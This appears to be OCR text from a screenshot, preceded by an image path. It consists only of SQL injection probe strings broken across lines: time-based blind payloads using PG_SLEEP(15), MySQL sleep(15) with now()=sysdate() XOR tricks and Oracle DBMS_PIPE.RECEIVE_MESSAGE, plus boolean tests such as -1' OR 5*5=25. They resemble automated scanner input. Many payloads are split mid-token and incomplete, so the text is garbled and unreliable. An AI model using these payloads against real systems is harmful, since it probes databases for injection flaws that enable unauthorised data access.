
(SELECT 438 FROM
PG_SLEEP(15))--
-1" OR 5*5=26 or
1-1 OR 977=(SELECT
"bZzrin45"="
977 FROM
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
@@X4uuN
-1' OR 5*5=25 or
10"XOR(1*if(now()=sysdate(),sleep(15),0
'yzQu5Dfb'='
-1" OR 5*5=26 or
"THxIplqf"="
1-1) OR 953=
-1" OR 5*5=25 or
(SELECT 953 FROM
"PeIbX2ri"="
PG_SLEEP(15))--
1-1 OR 472=(SELECT
472 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@6tJKP
'PmztS1gS'='
-1' OR 5*5=25 or
'mapCXacI'='
1-1)) OR 707=
-1" OR 5*5=26 or
(SELECT 707 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
"bZzrin45"="
Bangladesh0'XOR(if(now()=sysdate(),slee
@@ZQ72G
-1' OR 5*5=26 or
'A035DPLC'='
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=26 or
"xA63RCsc"="